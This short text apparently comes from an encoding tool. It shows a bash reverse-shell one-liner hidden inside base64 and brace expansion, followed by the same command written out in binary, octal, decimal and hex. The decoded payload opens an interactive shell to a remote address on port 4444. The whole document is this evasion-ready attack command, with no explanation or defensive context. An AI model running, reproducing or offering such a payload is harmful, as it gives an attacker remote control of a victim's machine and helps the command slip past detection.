 Text
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMuMTM0LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}
Bin
1100010 1100001 1110011 1101000 100000 101101 1100011 100000 1111011 1100101 1100011 1101000 1101111 101100 1011001 1101101 1000110
1111010 1100001 1000011 1000001 1110100 1100001 1010011 1000001 101011 1001010 1101001 1000001 1110110 1011010 1000111 1010110 110010
1001100 110011 1010010 1101010 1100011 1000011 111000 1111000 1001111 1010100 1001001 1110101 1001101 1010100 1011001 110100 1001100
Oct
142 141 163 150 40 55 143 40 173 145 143 150 157 54 131 155 106 172 141 103 101 164 141 123 101 53 112 151 101 166 132 107 126 62 114 63 122 152 143
103 70 170 117 124 111 165 115 124 131 64 114 152 115 165 115 124 115 60 114 172 121 60 116 104 121 147 115 104 64 155 115 121 75 75 175 174 173 142
141 163 145 66 64 54 55 144 175 174 173 142 141 163 150 54 55 151 175
Dec
98 97 115 104 32 45 99 32 123 101 99 104 111 44 89 109 70 122 97 67 65 116 97 83 65 43 74 105 65 118 90 71 86 50 76 51 82 106 99 67 56 120 79 84 73 117 77
84 89 52 76 106 77 117 77 84 77 48 76 122 81 48 78 68 81 103 77 68 52 109 77 81 61 61 125 124 123 98 97 115 101 54 52 44 45 100 125 124 123 98 97 115 104
44 45 105 125
Hex
62 61 73 68 20 2d 63 20 7b 65 63 68 6f 2c 59 6d 46 7a 61 43 41 74 61 53 41 2b 4a 69 41 76 5a 47 56 32 4c 33 52 6a 63 43 38 78 4f 54 49 75 4d 54 59 34 4c 6a 4d 75
4d 54 4d 30 4c 7a 51 30 4e 44 51 67 4d 44 34 6d 4d 51 3d 3d 7d 7c 7b 62 61 73 65 36 34 2c 2d 64 7d 7c 7b 62 61 73 68 2c 2d 69 7d